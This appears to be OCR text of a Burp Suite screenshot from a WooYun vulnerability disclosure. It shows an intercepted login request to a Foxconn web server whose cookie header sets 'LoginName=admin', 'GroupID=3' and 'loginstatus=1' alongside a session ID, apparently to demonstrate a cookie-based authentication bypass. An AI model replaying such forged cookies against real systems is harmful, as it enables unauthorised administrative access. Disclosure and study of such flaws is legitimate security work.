 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://wh.cmc.foxconn.com:80 [116.6.66.146]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /member/userLogin.asp HTTP/1.0
Host: wh.cmc.foxconn.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Referer: http://wh.cmc.foxconn.com/member/userinfo.asp
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Cookie: pgv_pvi=2624244736; _ga=GA1.2.592459715.1444593128;
Hm_lvt_e973ae1a789ece5cdbf7c872de1592e5=1445098184; Hm_lpvt_e973ae1a789ece5cdbf7c872de1592e5=1445098192;
ASPSESSIONIDQCADADAT=IABHDKBBJPFNKBHEGOALBENJ;
Hm_lvt_05b189b628d7e25ff35a70afc885d42d=1444417086,1444589611,1445098133;
Hm_lpvt_05b189b628d7e25ff35a70afc885d42d=1445106045; loginstatus=1; GroupID=3; userID=37; LoginName=admin;
CNZZDATA5022947=cnzz_eid%3D2009767879-1444417461-null%26ntime%3D1445104244
? < + > 4 42 matches
www.wooyun.org